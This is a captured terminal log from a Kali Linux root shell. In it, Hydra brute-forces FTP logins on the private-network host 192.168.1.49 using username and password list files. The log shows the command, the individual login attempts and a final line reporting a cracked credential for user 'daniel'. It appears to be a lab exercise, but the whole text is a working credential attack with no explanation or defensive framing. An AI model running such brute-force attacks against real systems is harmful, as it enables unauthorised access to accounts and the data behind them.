 (root💀kali)-[/home/kali]
# hydra -L users.lst -P passwrd.lst -vV 192.168.1.49 ftp 1 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-14 10:44:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ftp://192.168.1.49:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.49 - login "daniel" - pass "1074" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.1.49 - login "daniel" - pass "1231234" - 2 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.1.49 - login "daniel" - pass "124gsg" - 3 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.1.49 - login "daniel" - pass "sdgsdgsg" - 4 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.1.49 - login "daniel" - pass "sgsdgsd" - 5 of 36 [child 4] (0/0)
[ATTEMPT] target 192.168.1.49 - login "daniel" - pass "sdgs3423" - 6 of 36 [child 5] (0/0)
[ATTEMPT] target 192.168.1.49 - login "askdjasdasd" - pass "1074" - 7 of 36 [child 6] (0/0)
[ATTEMPT] target 192.168.1.49 - login "askdjasdasd" - pass "1231234" - 8 of 36 [child 7] (0/0)
[ATTEMPT] target 192.168.1.49 - login "askdjasdasd" - pass "124gsg" - 9 of 36 [child 8] (0/0)
[ATTEMPT] target 192.168.1.49 - login "askdjasdasd" - pass "sdgsdgsg" - 10 of 36 [child 9] (0/0)
[ATTEMPT] target 192.168.1.49 - login "askdjasdasd" - pass "sgsdgsd" - 11 of 36 [child 10] (0/0)
[ATTEMPT] target 192.168.1.49 - login "askdjasdasd" - pass "sdgs3423" - 12 of 36 [child 11] (0/0)
[ATTEMPT] target 192.168.1.49 - login "adsdasdasd" - pass "1074" - 13 of 36 [child 12] (0/0)
[ATTEMPT] target 192.168.1.49 - login "adsdasdasd" - pass "1231234" - 14 of 36 [child 13] (0/0)
[ATTEMPT] target 192.168.1.49 - login "adsdasdasd" - pass "124gsg" - 15 of 36 [child 14] (0/0)
[ATTEMPT] target 192.168.1.49 - login "adsdasdasd" - pass "sdgsdgsg" - 16 of 36 [child 15] (0/0)
[ATTEMPT] target 192.168.1.49 - login "adsdasdasd" - pass "sgsdgsd" - 17 of 36 [child 7] (0/0)
[ATTEMPT] target 192.168.1.49 - login "adsdasdasd" - pass "sdgs3423" - 18 of 36 [child 11] (0/0)
[ATTEMPT] target 192.168.1.49 - login "asdasdtg" - pass "1074" - 19 of 36 [child 9] (0/0)
[ATTEMPT] target 192.168.1.49 - login "asdasdtg" - pass "1231234" - 20 of 36 [child 13] (0/0)
[ATTEMPT] target 192.168.1.49 - login "asdasdtg" - pass "124gsg" - 21 of 36 [child 14] (0/0)
[ATTEMPT] target 192.168.1.49 - login "asdasdtg" - pass "sdgsdgsg" - 22 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.1.49 - login "asdasdtg" - pass "sgsdgsd" - 23 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.1.49 - login "asdasdtg" - pass "sdgs3423" - 24 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23423465" - pass "1074" - 25 of 36 [child 4] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23423465" - pass "1231234" - 26 of 36 [child 5] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23423465" - pass "124gsg" - 27 of 36 [child 6] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23423465" - pass "sdgsdgsg" - 28 of 36 [child 8] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23423465" - pass "sgsdgsd" - 29 of 36 [child 10] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23423465" - pass "sdgs3423" - 30 of 36 [child 12] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23434" - pass "1074" - 31 of 36 [child 15] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23434" - pass "1231234" - 32 of 36 [child 7] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23434" - pass "124gsg" - 33 of 36 [child 11] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23434" - pass "sdgsdgsg" - 34 of 36 [child 9] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23434" - pass "sgsdgsd" - 35 of 36 [child 14] (0/0)
[21][ftp] host: 192.168.1.49 login: daniel password: 1074